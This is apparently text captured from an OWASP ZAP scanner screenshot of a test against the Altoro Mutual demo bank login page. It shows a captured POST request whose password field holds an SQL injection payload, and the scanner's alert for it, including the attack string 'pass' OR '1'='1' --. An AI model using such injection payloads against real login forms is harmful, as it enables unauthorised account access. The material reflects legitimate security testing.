 Untitled Session - OWASP ZAP 2.7.0
File Edit View Analyse Report Tools Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
http://www.altoromutual.com
https://getpocket.cdn.mozilla.net
https://search.services.mozilla.com
https://tiles-cloudfront.cdn.mozilla.net
https://tracking-protection.cdn.mozilla.net
https://raw.githubusercontent.com
https://location.services.mozilla.com
https://shavar.services.mozilla.com
https://tiles.services.mozilla.com
POST http://www.altoromutual.com/bank/login.aspx HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://www.altoromutual.com/bank/login.aspx
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Cookie: ASP.NET_SessionId=dorsniy5lkshme55isfjamyv; amSessionId=1049291095718
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Host: www.altoromutual.com
uid=me&passw=pass%27+AND+%271%27%3D%271%27+--+&btnSubmit=Login
History Search Alerts Output Active Scan
Alerts (8)
Cross Site Scripting (Reflected)
SQL Injection (2)
POST: http://www.altoromutual.com/bank/login.aspx
POST: http://www.altoromutual.com/bank/login.aspx
X-Frame-Options Header Not Set (6)
Cookie No HttpOnly Flag (3)
Incomplete or No Cache-control and Pragma HTTP Header Set
Password Autocomplete in Browser (2)
Web Browser XSS Protection Not Enabled (6)
X-Content-Type-Options Header Missing (21)
SQL Injection
URL: http://www.altoromutual.com/bank/login.aspx
Risk: High
Confidence: Medium
Parameter: passw
Attack: pass' OR '1'='1' --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Other Info:
Alerts 2 1 5 0
Current Scans 0 0 0 0 0 0